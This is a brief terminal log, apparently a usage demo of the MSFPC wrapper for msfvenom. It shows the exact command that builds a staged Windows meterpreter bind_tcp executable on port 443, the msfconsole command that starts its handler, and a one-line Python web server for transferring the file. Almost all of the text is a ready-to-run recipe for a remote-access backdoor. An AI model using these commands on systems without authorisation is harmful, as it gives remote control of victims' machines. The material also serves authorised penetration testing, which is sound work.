 xXxZombi3xXx:mpc Harry$ ./msfpc.sh bind msf windows en0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.2.10
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/bind_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/bind_tcp -f exe \
--platform windows -a x86 -e generic/none  LPORT=443 \
> '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443.exe'
[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
xXxZombi3xXx:mpc Harry$